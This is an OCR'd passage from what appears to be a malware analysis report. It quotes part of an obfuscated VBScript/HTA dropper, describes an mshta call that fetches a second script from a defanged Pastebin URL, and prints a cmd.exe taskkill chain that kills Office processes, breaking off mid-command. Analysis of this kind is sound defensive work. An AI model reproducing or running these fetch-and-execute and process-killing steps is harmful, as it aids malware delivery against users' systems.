
Morg = XXX
Xa_aw = Morg
Xkasdj2.Run Xa_aw, vbHide
self.close
</script>
Code Snippet 2: Javascript code after “unescape” function
The VBScript code is obfuscated using a series of “
StrReverse
”
functions. But the action it performs is still clearly evident: call
another mshta process and execute a new HTA application
hosted on Pastebin (hxxp[://pastebin[.com/raw/efZDG7aL).
Figure 5: Malicious code stored on pastebin
This other script is also encoded in hexadecimal format. After
its decoding its content can be divided into four parts. The first
one is responsible for killing some of the Microsoft Office suite
processes, like Word, Excel, Publisher and PowerPoint.
“cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im
excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im